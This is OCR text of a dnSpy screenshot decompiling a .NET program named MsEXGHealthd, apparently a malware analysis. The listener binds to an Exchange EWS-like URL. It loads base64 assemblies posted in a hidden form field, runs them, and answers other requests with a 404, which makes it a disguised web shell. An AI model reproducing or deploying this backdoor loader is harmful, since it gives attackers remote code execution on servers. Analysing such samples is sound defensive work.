 dnSpy v6.4.1 (64-bit, .NET, Administrator, Debugging, a.exe)
File Edit View Debug Window Help C# Continue
Assembly Explorer
MsEXGHealthd @02000002
Base Type and Interfaces
Derived Types
MsEXGHealthd() : void @060(
Listener(object) : void @0600(
Main(string[]) : void @060000
SetRespHeader(HttpListenerR
mscorlib (4.0.0.0)
System.Web (4.0.0.0)
System (4.0.0.0)
System.dll
PE
Type References
References
Resources
{ } -
{ } Microsoft.CSharp
{ } Microsoft.VisualBasic
{ } Microsoft.Win32
{ } Microsoft.Win32.SafeHandles
{ } System
{ } System.CodeDom
{ } System.CodeDom.Compiler
{ } System.Collections.Concurrent
{ } System.Collections.Generic
{ } System.Collections.ObjectModel
{ } System.Collections.Specialized
{ } System.ComponentModel
{ } System.ComponentModel.Design
{ } System.ComponentModel.Design.Se
{ } System.Configuration
{ } System.Configuration.Internal
{ } System.Diagnostics
{ } System.Diagnostics.CodeAnalysis
{ } System.Drawing
{ } System.IO
{ } System.IO.Compression
{ } System.IO.Ports
{ } System.Media
{ } System.Net
AddressInfo @020001D5
AddressInfoHints @020001D6
Alg @02000210
AsyncProtocolCallback @020002
AsyncProtocolRequest @0200022
AsyncRequestContext @020000F
MsEXGHealthd
60 string text3 = new StreamReader(request.InputStream, request.ContentEncoding).ReadToEnd();
61 byte[] bytes = Encoding.Default.GetBytes(text3);
62 HttpRequest httpRequest = new HttpRequest("", request.Url.ToString(), request.QueryString.ToString());
63 FieldInfo field = httpRequest.GetType().GetField("_form", BindingFlags.Instance | BindingFlags.NonPublic);
64 Type fieldType = field.FieldType;
65 MethodInfo method = fieldType.GetMethod("FillFromEncodedBytes", BindingFlags.Instance | BindingFlags.NonPublic);
66 ConstructorInfo constructor = fieldType.GetConstructor(BindingFlags.Instance | BindingFlags.NonPublic, null, new Type[0], null);
67 object obj = constructor.Invoke(null);
68 method.Invoke(obj, new object[] { bytes, request.ContentEncoding });
69 field.SetValue(httpRequest, obj);
70 StreamWriter streamWriter = new StreamWriter(response.OutputStream);
71 HttpResponse httpResponse = new HttpResponse(streamWriter);
72 HttpContext httpContext = new HttpContext(httpRequest, httpResponse);
73 if (httpRequest.Form["sdafwe3rwe23"] != null)
74 {
75 Assembly assembly = Assembly.Load(Convert.FromBase64String(httpRequest.Form["sdafwe3rwe23"]));
76 assembly.CreateInstance(assembly.GetName().Name + ".Run").Equals(httpContext);
77 httpContext.Response.End();
78 }
79 else
80 {
81 response.StatusCode = 404;
82 response.ContentLength64 = (long)array.Length;
83 stream = response.OutputStream;
84 stream.Write(array, 0, array.Length);
85 }
86 }
87 catch (Exception ex)
70 %
Locals
Name Value Type
ctx null object
httpListener {System.Net.HttpListener} System.Net.HttpListener
text "" string
text2 "https://*:443/ews/MsExgHealthCheckd/" string
array {byte[0x00000000]} byte[]
context {System.Net.HttpListenerContext} System.Net.HttpListenerContext
request {System.Net.HttpListenerRequest} System.Net.HttpListenerRequest
response {System.Net.HttpListenerResponse} System.Net.HttpListenerRespo...
stream null System.IO.Stream
httpContext {System.Web.HttpContext} System.Web.HttpContext
text3 "" string
bytes {byte[0x00000000]} byte[]
httpRequest {System.Web.HttpRequest} System.Web.HttpRequest
field {System.Web.HttpValueCollection _form} System.Reflection.FieldInfo {Sys...
Locals Watch 1 Breakpoints Modules Processes Analyzer Output Call Stack
Ready
中 0:48
2023/10/26
1